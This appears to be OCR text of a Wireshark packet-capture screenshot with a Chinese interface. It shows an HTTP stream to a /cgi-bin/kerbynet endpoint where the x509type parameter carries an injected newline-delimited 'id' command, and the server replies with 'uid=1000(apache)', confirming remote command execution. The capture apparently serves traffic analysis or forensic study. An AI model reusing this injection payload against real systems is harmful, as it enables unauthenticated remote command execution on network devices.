 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 227
分组字节流 字符串 kerbynet?Action 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
10289 283.913956 182.143.237.15 61.139.2.100 TCP 70 54088
10290 283.914301 61.139.2.100 182.143.237.15 TCP 70 80 → 5
10291 283.914560 182.143.237.15 61.139.2.100 TCP 58 54088
10292 283.914767 182.143.237.15 61.139.2.100 HTTP 277 GET /c
10293 283.914889 61.139.2.100 182.143.237.15 TCP 64 80 → 5
10294 283.930356 61.139.2.100 182.143.237.15 TCP 380 80 → 5
10295 283.941385 61.139.2.100 182.143.237.15 TCP 118 80 → 5
10296 283.941647 182.143.237.15 61.139.2.100 TCP 58 54088
10297 283.942683 61.139.2.100 182.143.237.15 TCP 195 80 → 5
10298 283.942948 61.139.2.100 182.143.237.15 TCP 481 80 → 5
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:23:20 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
uid=1000(apache) gid=1000(apache) groups=1000(apache)
uid=1000(apache) gid=1000(apache) groups=1000(apache)
<html>
<head><link rel='stylesheet' type='text/css' href='/default.css'>
<title>X509 View</title>
<script>
function x509export() {
if ("command not found".lastIndexOf("OK")>-1) {
document.data.Action.value="x509export";